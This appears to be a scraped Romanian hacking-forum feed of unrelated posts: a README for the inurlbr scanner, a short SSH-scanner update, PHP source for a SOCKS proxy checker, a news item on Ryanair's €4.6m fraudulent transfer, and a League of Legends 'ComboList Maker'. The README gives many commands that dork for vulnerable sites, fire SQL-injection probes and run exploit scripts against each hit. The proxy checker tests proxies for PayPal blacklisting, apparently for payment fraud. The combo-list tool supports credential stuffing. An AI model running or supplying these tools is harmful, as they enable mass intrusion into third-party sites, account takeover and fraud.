1,2,6 ./inurlbr.php --dork-file 'dorksSqli.txt' -s sqli.txt --exploit-all-id 1,2,6 --irc 'irc.rizon.net#inurlbrasil' ./inurlbr.php --dork 'inurl:"cgi-bin/login.cgi"' -s cgi.txt --ifurl 'cgi' --command-all 'php xplCGI.php _TARGET_' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?´'%270x27;" ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find.txt -s output.txt -t 4 --exploit-get "?pass=1234" -a '<title>hello! admin</title>' ./inurlbr.php --target 'http://target.com.br' -o cancat_file_urls_find_valid_cod-200.txt -s output.txt -t 5 ./inurlbr.php --range '200.20.10.1,200.20.10.255' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --range-rad '1500' -s output.txt --command-all 'php roteador.php _TARGETIP_' ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 ./inurlbr.php --dork-rad '20' -s output.txt --exploit-get "?´'%270x27;" -q 1,2,6,4,5,9,7,8 --pr ./inurlbr.php --dork-file 'dorksCGI.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --pr --shellshock ./inurlbr.php --dork-file 'dorks_Wordpress_revslider.txt' -s output.txt -q 1,2,6,4,5,9,7,8 --sub-file 'xpls_Arbitrary_File_Download.txt' ``` - Installation ---- Preferably, you can download inurlbr by cloning the [Git](https://github.com/googleinurl/SCANNER-INURLBR) repository: ``` git clone https://github.com/googleinurl/SCANNER-INURLBR.git inurlbr ``` The inurlbr works with [php](http://php.net/downloads.php) version **5.4.x** linux platforms. - Giving permission to script execution: ------ ``` $chmod +x inurlbr.php Executar: ./inurlbr.php ``` - Usage ---- To get a list of basic options and switches use: ``` php inurlbr.php -h ``` To get a list of all options and switches use: ``` python inurlbr.php --help ``` * Demos: [http://youtube.com/c/INURLBrasil](https://www.youtube.com/playlist?list=PLV1376pVwcCmcoCmq_Z4O0ra4BqjmhIaR) * Tutoriais: [http://blog.inurl.com.br/search/label/INURLBR](http://blog.inurl.com.br/search/label/INURLBR) * IRC: irc.rizon.net / #inurlbrasil Download
- 2 replies
-
- ./inurlbr.php
- error
-
(and 3 more)
Tagged with:
-
update: HostBox SSH 0.3 HostBox SSH is a python script will scan servers and routers for insecure SSH configurations. Changes: Code reorganization. GUI improvements. Various other changes. Download
-
Bun venit!
-
+ needs curl : <?phpset_time_limit(0); error_reporting(0); global $socks_list,$site,$sockstimeout,$paypaltimeout,$list,$lives; $socks_list = $_POST["sockslist"]; if (strlen($socks_list)<1) {$socks_list = "82.67.164.189:55525\n71.229.119.8 11465\n67.81.180.167|59931\n211.189.18.165/5818\n";} if($_POST["submit"]){ function getsocks($list) { preg_match_all("/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}[-\s\/]\d{1,7}/", $list, $socks); $socks = array_unique($socks[0]); $socks2 = array(); For ($i=0;$i<count($socks);$i++) { if($_POST['port']){ If(stristr($socks[$i],$_POST['port1'])){ continue; } } If (strlen($socks[$i]) > 7) $socks2[] = str_replace(array("|", "/", " ", "-"),':',$socks[$i]); } Return $socks2; } $socks_list = str_replace(" ",":",$socks_list); $socks_list = str_replace("|",":",$socks_list); $socks_list = str_replace("/",":",$socks_list); $AllSocks = getsocks($socks_list); $All = count($AllSocks); $socks_list = ""; For ($i = 1; $i <= $All; $i++) { $socks_list .= $AllSocks[$i-1]."\n"; } } $site = $_POST["site"]; if (strlen($site)<1) {$site = "http://google.com/";} $sockstimeout = $_POST["sockstimeout"]; if (!isset($sockstimeout)) {$sockstimeout = 3;} ?> <title>-=[ Check Socks Online ]=-</title> <style>body{ font-family:Tahoma; font-size:12px; background-color:#000000; color:#FFFFFF; } a:link,a:visited,a:active{ font-family:Tahoma; font-size:12px; color:#C0C0C0; text-decoration:none; } a:hover{ color:white; text-decoration:none; font-family:Tahoma; font-size:12px; } table,tr,td{ padding:3px; font-family:Tahoma; font-size:12px; background-color:#000000; border:1px dotted #C0C0C0; } input{ padding:3px; font-family:Tahoma; font-size:12px; background-color:#000000; border:1px dotted #C0C0C0; color:#C0C0C0; } textarea{ padding:3px; font-family:Tahoma; font-size:12px; background-color:#000000; border:1px dotted #C0C0C0; color:#C0C0C0; } </style> <script type="text/javascript"> function timsock(){ var slist = window.document.f.sockslist.value; var fuck = slist.match(/\d{1,3}([.])\d{1,3}([.])\d{1,3}([.])\d{1,3}((|(\s)+)\d{1,8}/g ); if(fuck){ var list=""; for(var i=0;i<fuck.length;i++){ if(fuck.match(/\d{1,3}([.])\d{1,3}([.])\d{1,3}([.])\d{1,3}(\s)+\d{1,8}/g )){ fuck=fuck.replace(/(\s)+/,':'); } list=list+fuck+"\n"; } window.document.f.sockslist.value=list; } else{ window.document.f.sockslist.value="Not found"; } } </script> </head> <center><h1>-=[ Check Socks Online ]=-</h1></center> <form action="" method="post" name="f"> <center><textarea name="sockslist" cols="150" rows="10"><?=$socks_list?></textarea></center> <div align='center'> Destination : <input type="text" name="site" size="30" maxlength="200" value="http://google.com" /> - Del Port : <input type=text size=9 name=port1 value= 1080,8080 ><input type=checkbox name=port> - Sock Time-Out : <select name="sockstimeout" ><option value="10" <?If ($sockstimeout == 10) echo 'selected';?> >10s</option><option value="9" <?If ($sockstimeout == 9) echo 'selected';?> >9s</option><option value="8" <?If ($sockstimeout == 8) echo 'selected';?> >8s</option><option value="7" <?If ($sockstimeout == 7) echo 'selected';?> >7s</option><option value="6" <?If ($sockstimeout == 6) echo 'selected';?> >6s</option><option value="5" <?If ($sockstimeout == 5) echo 'selected';?> >5s</option><option value="4" <?If ($sockstimeout == 4) echo 'selected';?> >4s</option><option value="3" <?If ($sockstimeout == 3) echo 'selected';?> >3s</option><option value="2" <?If ($sockstimeout == 2) echo 'selected';?> >2s</option><option value="1" <?php If ($sockstimeout == 1) echo 'selected';?> >1s</option></select> - <font color=yellow>Clear Paypal</font> <input name="Clear" type="checkbox" id="Clear" <?php if($_POST['Clear']){ echo 'checked'; } ?>/> - PP Time-Out : <input name="timeoutpp" type="text" value=5 size=3 /><br><br> <input type="submit" value=" Submit !!! " name="submit" onClick="timsock()"/> </div> </form> <?php if($_POST["submit"]){ $died = ""; function flush_buffers(){ ob_end_flush(); ob_flush(); flush(); ob_start(); } function grabdb($string, $start, $end){ $string = " ".$string; $ini = strpos($string,$start); if ($ini == 0) return ""; $ini += strlen($start); $len = strpos($string,$end,$ini) - $ini; return substr($string,$ini,$len); } function _checkClearPP($socks){ $cookie = md5(time()).'_pp.txt'; fclose(fopen($cookie,'w')); $postdata = "cmd=_s-xclick&hosted_button_id=DJX2GBY6CSR4N"; $url = 'https://www.paypal.com/cgi-bin/webscr'; $agent = "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.20 (KHTML, like Gecko) Chrome/11.0.672.2 Safari/534.20"; $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_TIMEOUT, 100); curl_setopt($ch, CURLOPT_USERAGENT, $agent); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE); curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 1); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true); curl_setopt($ch, CURLOPT_PROXY, $socks); curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5); curl_setopt($ch, CURLOPT_POST,true); curl_setopt($ch, CURLOPT_POSTFIELDS,$postdata); curl_setopt($ch, CURLOPT_COOKIEJAR, $cookie); curl_setopt($ch, CURLOPT_COOKIEFILE, $cookie); $step2 = curl_exec($ch); unlink($cookie); if($step2 == false){ //return 'Curl error: ' . curl_error($ch); $cl = 2; }else{ if(stristr($step2,'Re-enter password')){ $cl = 1; }else{ $cl = 0; } } curl_close($ch); //unlink($cookie); return $cl; } function ip2location($ip){ $d = file_get_contents("http://api.ipinfodb.com/v3/ip-city/?key=5e9a99b4d163bc021ffc97ad634b941b7cbe9f1770ba0e04561f72a3c5770d87&ip=$ip"); $d = explode(";",$d); $country_code = $d[3]; $country_name = $d[4]; $region_name = $d[5]; $city = $d[6]; $zippostalcode = $d[7]; $latitude = $d[8]; $longitude = $d[9]; $timezone = $d[10]; return array('ip' => $ip, 'country_code' => $country_code, 'country_name' => $country_name, 'RegionName' => $region_name, 'city' => $city, 'ZipPostalCode' => $zippostalcode, 'latitude' => $latitude, 'longitude' => $longitude, 'Timezone' => $timezone); } Function check($Socks,$site,$sockstimeout,$paypaltimeout){ $cookie_file_path = md5(microtime().rand(0,999)).'_cookie.txt'; $fp = fopen($cookie_file_path,'wb'); fclose($fp); $curl = curl_init(); curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, FALSE); curl_setopt($curl, CURLOPT_HEADER, true); curl_setopt($curl, CURLOPT_POST, true); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_FOLLOWLOCATION, true); curl_setopt($curl, CURLOPT_COOKIEJAR, $cookie_file_path); curl_setopt($curl, CURLOPT_COOKIEFILE, $cookie_file_path); curl_setopt($curl, CURLOPT_HTTPPROXYTUNNEL, 1); curl_setopt($curl, CURLOPT_PROXY, $Socks); curl_setopt($curl, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5); curl_setopt($curl, CURLOPT_DNS_CACHE_TIMEOUT,1); curl_setopt($curl, CURLOPT_TIMEOUT,$sockstimeout); curl_setopt($curl, CURLOPT_CONNECTTIMEOUT,$sockstimeout); curl_setopt($curl, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)"); $site .= "?".microtime(); curl_setopt($curl, CURLOPT_URL, $site); $Exec = curl_exec($curl); $info = curl_getinfo($curl); $sock1 = explode(":",$Socks); $PORT = $sock1[1]; $sock2 = $sock1[0]; $sock2 = str_replace(",", ".", $sock2); $ip = ip2location($sock2); $country_name = $ip['country_name']; $region = $ip['RegionName']; $city = $ip['city']; $postal_code = $ip['ZipPostalCode']; if ($country_name == "") $country_name = "Unknown"; if ($region == "") $region = "Unknown"; if ($city == "") $city = "Unknown"; if ($postal_code == "") $postal_code = "Unknown"; If ($Exec) { $times = $info['connect_time']; if ($_POST['Clear']){ if(_checkClearPP($Socks) == 0){ $clpp = "<font color=green>Clear Paypal</font>"; }elseif(_checkClearPP($Socks) == 1){ $clpp = "<font color=red>Blacklist Paypal</font>"; }else{ $clpp = "<font color=darkchild>Unknow</font>"; } $Result1 = "<font color='#00DB00'><b>Live</b></font> | <font color='#00DB00'>". $Socks ."</font> | <b>".$clpp."</b> | Times: <font color='yellow'>". $times ."s</font> | City: <font color='white'>". $city ."</font> | State: <font color='#56DB99'>". $region ."</font> | Zipcode: <font color='#FFA500'>". $postal_code ."</font> | Country: <font color='yellow'>". $country_name ."</font><br>"; } else{ $Result1 = "<font color='#00DB00'><b>Live</b></font> | <font color='#00DB00'>".$Socks."</font> | Times: <font color='yellow'>".$times."s</font> | City: <font color='white'>".$city."</font> | State: <font color='#56DB99'>".$region."</font> | Zipcode: <font color='#FFA500'>".$postal_code."</font> | Country: <font color='yellow'>".$country_name."</font><br>"; } } else { $Result1 = "<font color='red'><b>Die</b></font> | <font color='#00DB00'>".$Socks."</font> | <font color=red>".curl_error($curl)."</font> | City: <font color='white'>".$city."</font> | State: <font color='#56DB99'>".$region."</font> | Zipcode: <font color='#FFA500'>".$postal_code."</font> | Country: <font color='yellow'>".$country_name."</font><br>"; } curl_close($curl); unlink($cookie_file_path); return $Result1; } echo "<b><center>-=[Checking Socks with timeout $sockstimeout s ]=-</b><br></center>"; echo "<br><strong>Start Checking $All Socks...</strong><br><hr>"; for ($i=1;$i<=$All;$i++){ if (strlen($AllSocks[$i-1])>10) { $Socks = $AllSocks[$i-1]; $s = Check($Socks,$site,$sockstimeout,$paypaltimeout); if(stristr($s,"<b>Live</b>") && stristr($s,"Clear Paypal")){ echo $i.' | '.$s; $lives['cl'][] .= $s; }elseif(stristr($s,"<b>Live</b>")){ echo $i.' | '.$s; $lives['notcl'][] .= $s; } else{ echo $i.' | '.$s; } flush_buffers(); } } if(count($lives)>0){ echo "<br><strong>List Socks Live</strong></br><hr>"; if ($_POST['Clear']){ if(count($lives['cl'])>0){ foreach($lives['cl'] as $cl){ echo $cl; } } if(count($lives['notcl'])>0){ foreach($lives['notcl'] as $notcl){ echo $notcl; } } }else{ foreach($lives['notcl'] as $li){ echo $li; } } } } ?> Sursa: Check Script
-
- background-color#000000;
- border1px
- (and 3 more)
-
European airline Ryanair has admitted falling victim to a hacking attack that saw €4.6m of the company's money transferred to a bank account in China. Law enforcement agencies and financial organisations have already been alerted to the incident, according to reports, and Ryanair is confident that it will get the money back. "Ryanair confirms that it has investigated a fraudulent electronic transfer via a Chinese bank last week. The airline has been working with its banks and the relevant authorities and understands that the funds, less than $5m, have now been frozen," the company said. "The airline expects these funds to be repaid shortly, and has taken steps to ensure that this type of transfer cannot recur. As this matter is subject to legal proceedings, no further comment will be made." The relevant authority in Ryanair's home country of Ireland is the Criminal Assets Bureau, an independent body with powers similar to the local police. Like the UK Assets Recovery Agency, the Criminal Assets Bureau focuses on serious crimes and the ability to pursue assets from criminals and compensate victims. The airline industry benefits and suffers from its use of technology. American Airlines was forced to ground flights this week because of a software problem. British Airways fell victim to an apparent hack in March that affected its most frequent fliers. The company cleared out some of its user accounts and changed log-ins, but it was revealed that the hack was more of a probe on its systems enabled by a leak from another provider. "This appears to have been the result of a third party using information obtained elsewhere on the internet, via an automated process, to try to gain access to some accounts,” BA said in a statement at the time. The incidents underline the perils technology can pose to businesses and the importance of having adequete plans in place should things go wrong. Via
-
WIP - Work In Progress This is a ComboList Maker for League of Legends for Sentry. It has the option to scrape from 2 sites at the moment: lolsummoners.com, loldb.gameguyz.com Advanced Options have been added and will be further updated. Reporting any found issues would greatly be appreciated. Download https://github.com/HubbsLS/LoL-ComboList-Maker-for-Sentry


